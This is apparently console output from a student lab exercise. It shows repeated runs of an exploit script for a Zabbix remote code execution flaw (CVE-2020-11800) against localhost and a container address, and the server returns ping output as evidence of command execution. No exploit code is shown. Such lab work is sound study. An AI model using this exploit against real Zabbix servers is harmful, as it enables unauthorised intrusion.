 C:₩Windows₩System32₩cmd.exe
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.029 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.0
53 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.038 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.029/0.040/0.053 ms₩₩n"}'
C:₩Users₩user₩Desktop₩과제₩git₩zabbix₩CVE-2020-11800>python exploit.py 127.0.0.1
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.023 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.0
55 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.023/0.043/0.055 ms₩₩n"}'
C:₩Users₩user₩Desktop₩과제₩git₩zabbix₩CVE-2020-11800>python exploit.py 127.0.0.1
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.021 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.0
64 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.102 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.021/0.062/0.102 ms₩₩n"}'
C:₩Users₩user₩Desktop₩과제₩git₩zabbix₩CVE-2020-11800>python exploit.py 127.0.0.1
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.026 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.0
52 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.046 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.026/0.041/0.052 ms₩₩n"}'
C:₩Users₩user₩Desktop₩과제₩git₩zabbix₩CVE-2020-11800>python exploit.py 127.0.0.1
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.028 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.0
78 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.108 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.028/0.071/0.108 ms₩₩n"}'
C:₩Users₩user₩Desktop₩과제₩git₩zabbix₩CVE-2020-11800>python exploit.py 127.0.0.1
b'ZBXD₩x01 ₩x00₩x00₩x00₩x00₩x00₩x00₩x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes₩₩n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.025 ms₩₩n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.2
33 ms₩₩n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.063 ms₩₩n₩₩n--- 127.0.0.1 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-trip min/
avg/max = 0.025/0.107/0.233 ms₩₩n"}'
hostid: 10105
b'{"response":"success","data":"ping: bad address ₩'ffff:::₩'₩₩n"}'
hostid: 10106
b'{"response":"success","data":"PING 172.19.0.4 (172.19.0.4): 56 data bytes₩₩n64 bytes from 172.19.0.4: seq=0 ttl=42 time=0.059 ms₩₩n64 bytes from 172.19.0.4: seq=1 ttl=42 time
=0.065 ms₩₩n64 bytes from 172.19.0.4: seq=2 ttl=42 time=0.074 ms₩₩n₩₩n--- 172.19.0.4 ping statistics ---₩₩n3 packets transmitted, 3 packets received, 0% packet loss₩₩nround-tri
p min/avg/max = 0.059/0.066/0.074 ms₩₩n"}'